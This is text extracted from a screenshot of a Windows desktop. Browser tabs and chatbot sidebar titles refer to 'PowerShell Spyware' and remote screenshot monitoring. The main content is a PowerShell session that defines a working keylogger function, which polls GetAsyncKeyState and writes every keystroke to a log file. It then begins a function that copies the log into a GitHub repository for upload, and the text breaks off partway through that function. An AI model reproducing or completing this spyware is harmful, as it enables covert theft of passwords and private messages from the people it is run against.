 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main ·
Remote Monitoring - Screensh
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPT
Today
Git Repository Ins
GitHub Image Fet
GitHub Automatic
PowerShell Spywa
Previous 7 Days
Remover verificaç
JADX Editing Issue
Modded APK Sma
JNIBridge Class B
Apktool Compilat
ImGuiSurface Clas
Windows PowerShell
PS C:\Users\Shrijay> # Function to log keystrokes
PS C:\Users\Shrijay> function Start-Keylogger {
>>     while ($true) {
>>         Start-Sleep -Milliseconds 10
>>         foreach ($ascii in 8..190) {
>>             $state = [KeyboardLogger]::GetAsyncKeyState($ascii)
>>             if ($state -eq -32767) {
>>                 $char = [char]$ascii
>>                 Add-Content -Path $keylogPath -Value $char
>>             }
>>         }
>>     }
>> }
PS C:\Users\Shrijay>
PS C:\Users\Shrijay> # -----------------------------------------
PS C:\Users\Shrijay> # Function to upload to GitHub using Git
PS C:\Users\Shrijay> function Upload-To-GitHub {
>>     param (
>>         [string]$filePath
>>     )
>>
>>     # Clone repository if not already cloned
>>     Clone-GitRepo
>>
>>     # Copy the file to the Git repository
>>     Copy-Item -Path $filePath -Destination $repoPath
>>
>>     # Change working directory to the repoPath for Git operations